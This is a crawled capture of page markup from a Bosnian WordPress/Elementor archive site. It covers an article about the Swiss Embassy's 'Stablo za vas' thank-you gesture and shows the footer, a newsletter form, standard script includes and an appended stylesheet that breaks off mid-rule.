.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="39507"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"09bd48eede","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":39507,"title":"Ambasada%20%C5%A0vicarske%20u%20BiH%20se%20na%20predivan%20na%C4%8Din%20zahvalila%20prijateljima%3A%20Stablo%20za%20vas%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":"https:\/\/arhiva.impakt.ba\/wp-content\/uploads\/2018\/12\/stablo_za_vas_Svica-1090x671.jpg"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=&gt;{document.querySelectorAll('img[loading="lazy"]').forEach((e=&gt;{e.getBoundingClientRect().top&lt;=window.innerHeight&amp;&amp;(e.loading=&quot;eager&quot;)}))}));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024
body_size: 1277
content:
.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container{min-height:90px;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57550 .elementor-element.elementor-element-e501c12:not(.elementor-motion-effects-element-type-background), .elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-57550 .elementor-element.elementor-element-e501c12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:10;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57550 .elementor-element.elementor-element-165186a{text-align:left;width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:300px;}.elementor-57550 .elementor-element.elementor-element-165186a > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:35px;padding-bottom:35px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:focus{color:#E7E7E7;fill:#E7E7E7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-underline .elementor-item:after,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-overline .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-57550 .elementor-element.elementor-element-0885e57{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__icon{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:hover, .elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:focus{color:#E9E9E9;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__flag img{border-radius:0px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__code{padding-left:10px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__container{min-height:40px;}.elementor-57550 .elementor-element.elementor-element-39c8995 